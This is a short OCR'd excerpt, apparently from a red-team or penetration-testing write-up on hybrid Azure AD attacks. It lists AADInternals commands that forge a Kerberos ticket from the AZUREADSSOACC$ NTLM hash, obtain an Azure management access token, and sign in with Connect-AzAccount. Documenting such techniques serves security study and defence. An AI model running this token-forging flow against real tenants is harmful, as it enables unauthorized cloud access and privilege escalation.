
adsync
account, grab a token for Azure core
management, and log in with
connect-azaccount
with
the token.
Here is our command flow using the
adsync
account:
$kerberos=NewAADIntKerberosTicket -SidString
“<Internal AD sid>” -Hash <SSOACC$ NTLM Hash>
Get-AADIntAccessTokenForAzureCoreManagement -
KerberosTicket $kerberos -Domain domain.local -
SaveToCache
Connect-AzAccount -AccessToken <Token>